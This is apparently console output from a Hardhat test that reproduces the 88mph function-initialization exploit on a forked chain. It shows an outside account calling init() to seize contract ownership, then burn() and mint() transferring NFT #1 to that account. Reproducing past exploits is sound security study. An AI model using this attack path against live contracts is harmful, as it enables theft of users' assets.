 osboxes@osboxes:~/defiHacks/defiHacksHardhat$ npx hardhat test test/2_88mph_Function_Initialization_Bug.js
88mph Function Initialization Exploit PoC
the contract address at block 11866111 is: 0xF0b7DE03134857391d8D43Ed48e20EDF21461097
✓ Read the correct address
Current Owner of the Contract: 0x904F81EFF3c35877865810CCA9a63f2D9cB7D4DD
NFT Owner of #1: 0xAfD5f60aA8eb4F488eAA0eF98c1C5B0645D9A0A0
✓ Read the state varibles of 88mph (126ms)
Current Owner of the Contract: 0x904F81EFF3c35877865810CCA9a63f2D9cB7D4DD
Transaction initiated from EOA: 0x3C44CdDdB6a900fa2b585dd299e03d12FA4293BC
Current Owner of the Contract: 0x3C44CdDdB6a900fa2b585dd299e03d12FA4293BC
✓ Calling the init() function (162ms)
Current Owner of the Contract: 0x3C44CdDdB6a900fa2b585dd299e03d12FA4293BC
Current Owner of the Contract: 0x70997970C51812dc3A010C7d01b50e0d17dc79C8
Before: NFT Owner of #1: 0xAfD5f60aA8eb4F488eAA0eF98c1C5B0645D9A0A0
After: NFT Owner of #1: 0x3C44CdDdB6a900fa2b585dd299e03d12FA4293BC
✓ Calling the burn() and mint() function (186ms)
4 passing (5s)